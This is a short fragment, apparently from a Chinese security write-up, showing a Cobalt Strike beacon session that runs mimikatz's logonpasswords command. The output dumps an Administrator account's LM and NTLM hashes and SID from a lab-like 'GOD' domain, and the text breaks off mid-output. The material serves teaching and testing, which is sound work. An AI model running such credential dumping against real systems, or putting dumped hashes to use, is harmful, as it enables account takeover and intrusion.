 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 7953513 (00000000:00795c69)
Session : NewCredentials from 1
User Name : Administrator
Domain : GOD
Logon Server : (null)
Logon Time : 2021/4/9 11:22:59
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD.ORG
* LM : 4dd70d24334f4c9da5c7b1e00f780017
* NTLM : ea7937eec9ab52e6cc9528a2011ca1d8
* SHA1 :
潇湘信安
tspkg :